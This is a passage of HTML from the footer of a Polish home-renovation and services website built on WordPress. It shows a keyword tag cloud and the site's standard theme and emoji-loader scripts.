rel="bookmark">Automatyzacja domowa: Zarządzanie oświetleniem, ogrzewaniem i innymi urządzeniami</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.radiomaks.pl/zagadnienie/architekci-wnetrz-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-1" style="font-size: 11.333333333333pt;" aria-label="Architekci wnętrz Warszawa (8 elementów)">Architekci wnętrz Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="architekt wnętrz - Warszawa (7 elementów)">architekt wnętrz - Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa-cena/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="architekt wnętrz warszawa cena (8 elementów)">architekt wnętrz warszawa cena</a>
<a href="https://www.radiomaks.pl/zagadnienie/biale-lozko-do-sypialni/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="białe łóżko do sypialni (7 elementów)">białe łóżko do sypialni</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 8pt;" aria-label="czyszczenie żaluzji pionowych katowice (7 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://www.radiomaks.pl/zagadnienie/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8pt;" aria-label="drzwi przesuwne Warszawa (7 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 17.333333333333pt;" aria-label="firma sprzątająca trójmiasto (10 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://www.radiomaks.pl/zagadnienie/ile-za-sufit-podwieszany/" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="ile za sufit podwieszany (10 elementów)">ile za sufit podwieszany</a>
<a href="https://www.radiomaks.pl/zagadnienie/jak-zrobic-sufit-podwieszany-z-ledami/" class="tag-cloud-link tag-link-129 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="jak zrobić sufit podwieszany z ledami (9 elementów)">jak zrobić sufit podwieszany z ledami</a>
<a href="https://www.radiomaks.pl/zagadnienie/kaskada-sprawdz-wyniki/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="kaskada sprawdź wyniki (8 elementów)">kaskada sprawdź wyniki</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomerat/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 11.333333333333pt;" aria-label="konglomerat (8 elementów)">konglomerat</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomeraty-kwarcowe/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="konglomeraty kwarcowe (8 elementów)">konglomeraty kwarcowe</a>
<a href="https://www.radiomaks.pl/zagadnienie/materace-do-lozka/" class="tag-cloud-link tag-link-56 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="materace do łóżka (9 elementów)">materace do łóżka</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="meble gabinetowe Poznań (9 elementów)">meble gabinetowe Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-wiejskie/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="meble wiejskie (7 elementów)">meble wiejskie</a>
<a href="https://www.radiomaks.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-45 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="nakładki na schody drewniane (8 elementów)">nakładki na schody drewniane</a>
<a href="https://www.radiomaks.pl/zagadnienie/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 11.333333333333pt;" aria-label="naprawa pralki poznań (8 elementów)">naprawa pralki poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/pokoj-dzieciecy-na-poddaszu/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 14.666666666667pt;" aria-label="Pokój dziecięcy na poddaszu (9 elementów)">Pokój dziecięcy na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/schody-kamienne-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-19" style="font-size: 8pt;" aria-label="schody kamienne warszawa (7 elementów)">schody kamienne warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 11.333333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 14.666666666667pt;" aria-label="sprzątanie imprez masowych Poznań (9 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="sprzątanie mieszkań warszawa (7 elementów)">sprzątanie mieszkań warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-24" style="font-size: 14.666666666667pt;" aria-label="sprzątanie poddaszy warszawa (9 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/stoly-szklane/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="stoły szklane (8 elementów)">stoły szklane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-ile-kosztuje/" class="tag-cloud-link tag-link-121 tag-link-position-26" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany ile kosztuje (8 elementów)">sufit podwieszany ile kosztuje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-instrukcja/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany instrukcja (8 elementów)">sufit podwieszany instrukcja</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-kalkulator/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 20pt;" aria-label="sufit podwieszany kalkulator (11 elementów)">sufit podwieszany kalkulator</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-na-poddaszu/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 14.666666666667pt;" aria-label="sufit podwieszany na poddaszu (9 elementów)">sufit podwieszany na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="sufit podwieszany panelowy (10 elementów)">sufit podwieszany panelowy</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-gdansk/" class="tag-cloud-link tag-link-102 tag-link-position-31" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane gdańsk (8 elementów)">sufity podwieszane gdańsk</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-inspiracje/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane inspiracje (8 elementów)">sufity podwieszane inspiracje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-konstrukcje/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane konstrukcje (9 elementów)">sufity podwieszane konstrukcje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-nowoczesne/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane nowoczesne (8 elementów)">sufity podwieszane nowoczesne</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-olsztyn/" class="tag-cloud-link tag-link-127 tag-link-position-35" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane olsztyn (8 elementów)">sufity podwieszane olsztyn</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-salon-z-kuchnia/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane salon z kuchnią (9 elementów)">sufity podwieszane salon z kuchnią</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tarnow/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 22pt;" aria-label="sufity podwieszane tarnów (12 elementów)">sufity podwieszane tarnów</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tychy/" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="sufity podwieszane tychy (10 elementów)">sufity podwieszane tychy</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-na-wymiar-warszawa/" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="szafy na wymiar warszawa (9 elementów)">szafy na wymiar warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 20pt;" aria-label="szafy poznań (11 elementów)">szafy poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 11.333333333333pt;" aria-label="szafy przesuwne poznań (8 elementów)">szafy przesuwne poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="szafy wnękowe na wymiar (8 elementów)">szafy wnękowe na wymiar</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-dekoracyjne-do-kuchni/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 8pt;" aria-label="szkło dekoracyjne do kuchni (7 elementów)">szkło dekoracyjne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-ozdobne-do-kuchni/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 14.666666666667pt;" aria-label="szkło ozdobne do kuchni (9 elementów)">szkło ozdobne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (9 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.radiomaks.pl/wp-admin/admin-ajax.php","et_hb_nonce":"c257be60f6"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.radiomaks.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.radiomaks.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>